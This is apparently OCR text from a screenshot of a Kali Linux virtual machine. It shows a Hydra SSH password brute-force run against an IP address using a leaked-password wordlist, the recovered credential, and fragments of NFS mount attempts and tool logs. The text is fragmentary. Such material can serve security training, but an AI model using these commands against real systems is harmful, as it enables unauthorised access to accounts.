 Kali (resolv.conf dns) [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
1 2 3 4 6 17:49
kali@kali: ~
File Actions Edit
File Actions Edit View Help
kali@kali: ~
File Actions Edit View Help
[STATUS] 48.88 tries/min, 9532 tries in 03:15h, 477 to do in 00:10h, 6 active
[STATUS] 48.73 tries/min, 9747 tries in 03:20h, 262 to do in 00:06h, 6 active
[STATUS] 48.59 tries/min, 9961 tries in 03:25h, 48 to do in 00:01h, 6 active
[STATUS] 48.57 tries/min, 10006 tries in 03:26h, 3 to do in 00:01h, 6 active
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-12 17:35:00
┌──(kali㉿kali)-[~]
└─$ hydra -l user -P /home/kali/Downloads/darkweb2017-top10000.txt 54.55.56.21 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or sec
ret service organizations, or for illegal purposes (this is non-binding, these *** ignore law
s and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-12 17:35:37
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to re
duce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 9999 login tries (l:1/p:9999), ~625 tries
per task
[DATA] attacking ssh://54.55.56.21:22/
[STATUS] 76.00 tries/min, 76 tries in 00:01h, 9933 to do in 02:11h, 6 active
[STATUS] 51.67 tries/min, 155 tries in 00:03h, 9854 to do in 03:11h, 6 active
[22][ssh] host: 54.55.56.21 login: user password: letmein
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-12 17:40:01
┌──(kali㉿kali)-[~]
└─$
┌──(root㉿kali)-[
└─# mount -t
mount.nfs: mount
┌──(root㉿ka
└─# mount -t
mount.nfs: a
┌──(root㉿ka
└─# mount -t
mount.nfs: access
┌──(root㉿ka
└─# mount -t
┌──(root㉿ka
└─# cd /nfs
cd: permissi
┌──(root㉿ka
└─# ll
total 4
drwxr-x--- 2
┌──(root㉿ka
└─# cd vulni
cd: permissi
┌──(root㉿ka
└─#
er.py:704
er.py:624
er.py:724
er.py:650
er.py:839
er.py:843
er.py:845
ory.py:86
er.py:639
ory.py:69
er.py:704
Rex::ConnectionRefused The connection was
er.py:624
controller.py:724
[14:58:42] INFO Process 17 is done! controller.py:882
INFO Storing process output into db: <db.entities.processOutput.process_output object ProcessRepository.py:86
at 0x7f233a5f8470>
Активация Windows
Чтобы активировать Windows, перейдите в
раздел "Параметры".
Right Ctrl
ENG
1:49
13.12.2024